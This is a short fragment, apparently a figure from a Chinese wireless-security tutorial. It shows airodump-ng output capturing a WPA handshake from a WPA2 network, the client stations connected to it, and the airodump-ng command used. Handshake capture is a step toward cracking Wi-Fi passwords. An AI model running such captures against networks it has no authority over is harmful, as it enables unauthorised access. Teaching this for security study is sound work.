 CH 1 ][ Elapsed: 2 hours 15 mins ][ 2014-09-04 01:31 ][ WPA handshake: F4:EC:38:0D:D
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:EC:38:0D:D9:D0 -51 100 69897 18946 0 1 54e. WPA2 CCMP PSK SISTEC-E
BSSID STATION PWR Rate Lost Frames Probe
F4:EC:38:0D:D9:D0 18:DC:56:D1:19:55 -49 5e- 1 1 3005
F4:EC:38:0D:D9:D0 18:DC:56:D1:21:1C -63 1e- 1 0 1075
F4:EC:38:0D:D9:D0 C8:F6:50:0C:22:C6 -62 5e-11 16 1479
F4:EC:38:0D:D9:D0 F0:F6:1C:B5:1D:17 -54 1e-11 0 196
F4:EC:38:0D:D9:D0 38:BC:1A:86:D3:E3 -60 1e- 1 0 15907
[1]+ 已停止 airodump-ng -c 1 --bssid F4:EC:38:0D:D9:D0 -w mobi mon0
图 7-1-8